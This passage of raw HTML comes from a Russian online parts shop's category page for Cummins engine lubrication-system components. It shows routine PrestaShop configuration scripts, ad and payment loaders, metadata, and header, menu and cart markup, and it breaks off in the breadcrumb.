

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/cummins-sistema-smazki
body_size: 22543
content:
<!doctype html>
<html lang="ru">

  <head>
    
      <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


  <title>Cummins Система смазки</title>
  <meta name="description" content="Система смазки для ДВС Cummins с быстрой ⛟ доставкой в Ваш город. ⚡Лучшая цена! ✅Профессиональный подбор.">
  <meta name="keywords" content="Cummins,запчасти">
      <link rel="canonical" href="https://eat-m.net/cummins-sistema-smazki">
  

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="https://eat-m.net/img/favicon.ico?1699625224">
<link rel="shortcut icon" type="image/x-icon" href="https://eat-m.net/img/favicon.ico?1699625224">


    <link rel="stylesheet" href="https://eat-m.net/themes/theme_optima_barber3/assets/cache/theme-235e36628.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var af_ajax_path = "https:\/\/eat-m.net\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 952;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var blockwishlistController = "https:\/\/eat-m.net\/module\/blockwishlist\/action";
        var city_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeo&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo_addres = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeoAddres&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_button_text_auto = "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438";
        var city_search_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=searchCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_set_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=setCity&SubmitCity=1&token=3c4a11d816c33a93af6c2144f8a01190";
        var current_controller = "category";
        var ewymecommerce_url = "https:\/\/eat-m.net\/module\/ewymecommerce\/ajax?ajax=1";
        var is_17 = 1;
        var is_google_geo = 0;
        var load_more = false;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20bd"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20bd"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20bd"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20bd"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u0440\u0443\u0431\u043b\u044c","iso_code":"RUB","iso_code_num":"643","sign":"\u20bd"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/eat-m.net\/cummins-sistema-smazki","meta":{"title":"Cummins \u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0441\u043c\u0430\u0437\u043a\u0438","description":"\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0441\u043c\u0430\u0437\u043a\u0438 \u0434\u043b\u044f \u0414\u0412\u0421 Cummins \u0441 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u26df \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u0432 \u0412\u0430\u0448 \u0433\u043e\u0440\u043e\u0434. \u26a1\u041b\u0443\u0447\u0448\u0430\u044f \u0446\u0435\u043d\u0430! \u2705\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0431\u043e\u0440.","keywords":"Cummins,\u0437\u0430\u043f\u0447\u0430\u0441\u0442\u0438","robots":"index"},"page_name":"category","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-RUB":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-952":true,"category-\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0441\u043c\u0430\u0437\u043a\u0438":true,"category-id-parent-15":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","logo":"https:\/\/eat-m.net\/img\/logo-1699625224.jpg","stores_icon":"https:\/\/eat-m.net\/img\/logo_stores.png","favicon":"https:\/\/eat-m.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eat-m.net\/","current_url":"https:\/\/eat-m.net\/cummins-sistema-smazki","shop_domain_url":"https:\/\/eat-m.net","img_ps_url":"https:\/\/eat-m.net\/img\/","img_cat_url":"https:\/\/eat-m.net\/img\/c\/","img_lang_url":"https:\/\/eat-m.net\/img\/l\/","img_prod_url":"https:\/\/eat-m.net\/img\/p\/","img_manu_url":"https:\/\/eat-m.net\/img\/m\/","img_sup_url":"https:\/\/eat-m.net\/img\/su\/","img_ship_url":"https:\/\/eat-m.net\/img\/s\/","img_store_url":"https:\/\/eat-m.net\/img\/st\/","img_col_url":"https:\/\/eat-m.net\/img\/co\/","img_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/img\/","css_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/css\/","js_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/js\/","pic_url":"https:\/\/eat-m.net\/upload\/","pages":{"address":"https:\/\/eat-m.net\/address","addresses":"https:\/\/eat-m.net\/addresses","authentication":"https:\/\/eat-m.net\/login","cart":"https:\/\/eat-m.net\/cart","category":"https:\/\/eat-m.net\/index.php?controller=category","cms":"https:\/\/eat-m.net\/index.php?controller=cms","contact":"https:\/\/eat-m.net\/contact-us","discount":"https:\/\/eat-m.net\/discount","guest_tracking":"https:\/\/eat-m.net\/guest-tracking","history":"https:\/\/eat-m.net\/order-history","identity":"https:\/\/eat-m.net\/identity","index":"https:\/\/eat-m.net\/","my_account":"https:\/\/eat-m.net\/my-account","order_confirmation":"https:\/\/eat-m.net\/order-confirmation","order_detail":"https:\/\/eat-m.net\/index.php?controller=order-detail","order_follow":"https:\/\/eat-m.net\/order-follow","order":"https:\/\/eat-m.net\/order","order_return":"https:\/\/eat-m.net\/index.php?controller=order-return","order_slip":"https:\/\/eat-m.net\/credit-slip","pagenotfound":"https:\/\/eat-m.net\/page-not-found","password":"https:\/\/eat-m.net\/password-recovery","pdf_invoice":"https:\/\/eat-m.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eat-m.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eat-m.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eat-m.net\/prices-drop","product":"https:\/\/eat-m.net\/index.php?controller=product","search":"https:\/\/eat-m.net\/search","sitemap":"https:\/\/eat-m.net\/sitemap","stores":"https:\/\/eat-m.net\/stores","supplier":"https:\/\/eat-m.net\/supplier","register":"https:\/\/eat-m.net\/login?create_account=1","order_login":"https:\/\/eat-m.net\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_optima_barber3\/assets\/","actions":{"logout":"https:\/\/eat-m.net\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-cart_default.jpg","width":125,"height":151},"home_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-medium_default.jpg","width":458,"height":554},"large_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968}},"small":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/eat-m.net\/"},{"title":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433","url":"https:\/\/eat-m.net\/catalog"},{"title":"\u0417\u0430\u043f\u0447\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u0439","url":"https:\/\/eat-m.net\/zapchasti-dlya-dvigatelej"},{"title":"Cummins","url":"https:\/\/eat-m.net\/cummins"},{"title":"\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0441\u043c\u0430\u0437\u043a\u0438","url":"https:\/\/eat-m.net\/cummins-sistema-smazki"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768759016,"static_token":"3c4a11d816c33a93af6c2144f8a01190","token":"77fba3cd55cf6150ec4b30fd8ad8aa30","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/eat-m.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#ffae19";
        var removeFromWishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var show_load_more_btn = true;
        var wishlistAddProductToCartUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/view";
      </script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=RUB&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<style>#category_blogs_container_2 .product_list.grid .product_list_item{padding-left:0px;padding-right:0px;}#category_blogs_container_2 .product_list.grid{margin-left:-0px;margin-right:-0px;}#category_blogs_container_2.products_container{background-image: url(https://eat-m.net/modules/stthemeeditor/patterns/18.png);background-repeat: repeat;}</style>
<style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style><script>
    var an_opc_ulr = decodeURIComponent("https%3A%2F%2Feat-m.net%2Fmodule%2Fan_productfields%2Fopc");
    var an_new = true;
    var an_pf_text_counter = false;
    var an_pf_dynamic_price = true;
    var an_pf_js_position = ".product-add-to-cart";
    var an_pf_js_price = "";
    var an_pf_js_position_type = "before";
    var an_date_format = "yy-mm-dd";

    if (!an_pf_js_position) {
        an_pf_js_position = '.product-add-to-cart';
    }
</script>
<script>
    function defer(method) {
        if (
            document.querySelector(an_pf_js_position) != null
            && document.querySelector('#an_productfields') != null
            && document.querySelector('#an_productfields').hasChildNodes()
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { defer(method); }, 1);
        }
    }
    function rdy(){
        defer(function () {
            switch (an_pf_js_position_type) {
                case 'after':
                    document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                    break;
                case 'prepend':
                    document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                    break;
                case 'append':
                    document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                    break;
                default:
                    document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
            }
        });
    }
    document.addEventListener("DOMContentLoaded", rdy);

    function deferjq(method) {
        if (
            typeof $ !== 'undefined'
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { deferjq(method); }, 1);
        }
    }
    function rdyjq(){
        deferjq(function () {
            $(document).ajaxComplete(function (event, xhr, settings) {
                if (
                    typeof xhr.responseJSON != 'undefined'
                    && typeof xhr.responseJSON.quickview_html != 'undefined'
                    && xhr.responseJSON.quickview_html != null
                    && xhr.responseJSON.quickview_html.indexOf('id="an_productfields"') != -1
                ) {
                    switch (an_pf_js_position_type) {
                        case 'after':
                            document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                            break;
                        case 'prepend':
                            document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                            break;
                        case 'append':
                            document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                            break;
                        default:
                            document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
                    }
                }
            });
        })
    }
    document.addEventListener("DOMContentLoaded", rdyjq);
</script>                        <meta property="og:url"                content="https://eat-m.net/cummins-sistema-smazki" />
            <meta property="og:title"              content="Cummins Система смазки" />
            <meta property="og:description"        content="Система смазки для ДВС Cummins с быстрой ⛟ доставкой в Ваш город. ⚡Лучшая цена! ✅Профессиональный подбор." />
            <meta property="og:image"              content="" />
            <meta property="og:type" content="article" />
                                        <meta name="twitter:title" content="Cummins Система смазки">
            <meta name="twitter:description" content="Система смазки для ДВС Cummins с быстрой ⛟ доставкой в Ваш город. ⚡Лучшая цена! ✅Профессиональный подбор.">
            <meta name="twitter:image" content="">
            <meta name="twitter:card" content="summary_large_image">
                                                                                            <meta name="google-site-verification" content="google-site-verification=Ug5yTR1BwaxuZyx8Ye7QGJyQdHJqiK4OOUkC3vocL8I" />
                                    
<script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eat-m.net/#website","url":"https://eat-m.net/","name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","potentialAction":{"@type":"SearchAction","target":"https://eat-m.net/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://eat-m.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://eat-m.net/","url":"https://eat-m.net/"}}]}]}
</script>
<script type="text/javascript">
var sp_link_base ='https://eat-m.net';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
</script>




    
  </head>

  <body id="category" class="lang-ru country-ru currency-rub layout-left-column page-category tax-display-disabled category-id-952 category-Sistema-smazki category-id-parent-15 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
           

 

<div class="mobile_header">
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
							
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					
					<div id="_mobile_user_info"></div>
				</div>
				<div id="_mobile_search_block"></div>
			</div>
			
		</div>
	</div>
</div>

 <div class="header-top hidden-md-down">
	        <div class="row">
	            <div class="col-md-12">
	                     <div id="cyty-top-ajax">
   <div class="box_placeholder_city_top placeholder_animate"></div>
</div>
	            </div>
	        </div>
		
			<div class="row">
				
				<div class="header_logo col col-md-2 " id="_desktop_logo">
											<a href="https://eat-m.net/">
							<img class="logo img-responsive" src="https://eat-m.net/img/logo-1699625224.jpg" alt="ЕАТ машинери">
						</a>
									</div>
				<div class="hidden-md-down header-nav  col col-md-8">
					
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item1   ">
					
					<a href="https://eat-m.net/" >
						
													<i class="fa fa-home" style="font-weight:bold;"></i><span>  </span>
												<span>Главная</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://eat-m.net/catalog" >
						
													<i class="fa fa-th-list" style="color:#f00;font-weight:bold;"></i><span>  </span>
												<span>Каталог</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-12  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-6 uppercase ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/catalogdvs">ЗАПЧАСТИ ДЛЯ ДВИГАТЕЛЕЙ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/kovshi-i-navesnoe-oborudovanie">КОВШИ И НАВЕСНОЕ ОБОРУДОВАНИЕ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/opu-oporno-povorotnye-ustrojstva">(ОПУ) ПОВОРОТНЫЕ КРУГИ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/servis-komplekty-dlya-to">СЕРВИС-КОМПЛЕКТЫ ДЛЯ ТО</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/gidrocilindry">ГИДРОЦИЛИНДРЫ И РЕМКОМПЛЕКТЫ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																								</li>
																									<li class="submenu-item ">
																													<a href="https://eat-m.net/"></a>
																											</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/sceplenie">СЦЕПЛЕНИЕ</a>
																	
																																										</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item6  hasChild ">
					
					<a href="/content/category/manualy" >
						
													<i class="fa fa-wrench" style="color:#fff;"></i><span>  </span>
												<span>Мануалы</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-4  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-liebherr-manuals" class="column_title">LIEBHERR</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-deutz-manuals" class="column_title">DEUTZ</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																																		<a href="https://eat-m.net/blog">БЛОГ</a>
																																					<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81"  target="_blank" >
						
													<i class="fa fa-whatsapp" style="color:#43d854;font-weight:bold;"></i><span>  </span>
												<span>ВАТСАП +7 969 730-90-02</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="tel:8 800 350-67-98"  target="_blank" >
						
													<i class="fa fa-phone" style="color:#55acee;font-weight:bold;"></i><span>  </span>
												<span>8 800 350-67-98</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item7   ">
					
					<a href="https://max.ru/id470606102310_bot"  target="_blank" >
						
												<img class="img-icon" src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" alt=""/>
												<span>MAX</span>
																	</a>
																									</li>
			</ul>
	
</div>
</div>
				</div>
				<div class="display_top col col-md-2  position-static">
					
					<div id="_desktop_user_info">
						<div class="setting_top dropdown js-dropdown">
							<div class="icon ion-android-settings" data-toggle="dropdown"><i class="pe-7s-user icon"></i></div>
							<div class="content-setting dropdown-menu">
							      <div class="user_info_top localiz_block">
	<span class="expand-more">
		Моя учетная запись
	 </span>
	 <ul> 
	 	<li>
			<a href="https://eat-m.net/my-account" rel="nofollow" class="dropdown-item">Моя учетная запись</a>
		</li>
		<li>
			<a href="https://eat-m.net/cart?action=show" class="dropdown-item" >Оформление заказа</a>
		</li>
		<li>
						  <a
				href="https://eat-m.net/my-account"
				title="Войти в учетную запись"
				rel="nofollow" class="dropdown-item"
			  >
				<span>Войти</span>
			  </a>
					</li>		
	
	</ul>
</div>


							</div>
						</div>
					</div>
					<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//eat-m.net/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 ₽</span>
			</a>
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					   						  							<div class="cart-summary-line" id="cart-subtotal-products">
							  <span class="label js-subtotal">
																  0 шт.
															  </span>
							  <span class="value">
								0 ₽
							  </span>
							  							</div>
						  												  												  												  											</div>
					<div class="cart-total price_inline">
					  <span class="label" style="font-weight:700;">Итого, к оплате:</span>
					  <span class="value" style="font-weight:700;">0 ₽</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//eat-m.net/cart?action=show" class="btn btn-primary">Оформление заказа</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"><i class="pe-7s-search" style="font-size: 26px;"></i></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//eat-m.net/search">
		<form method="get" action="//eat-m.net/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Поиск в каталоге">
			<button type="submit">
				<i class="pe-7s-search" style="font-size: 26px;display:block;"></i>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
     
				</div>
			</div>
		
	
 </div>

  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/">
            <span itemprop="name">Главная</span>
          </a>
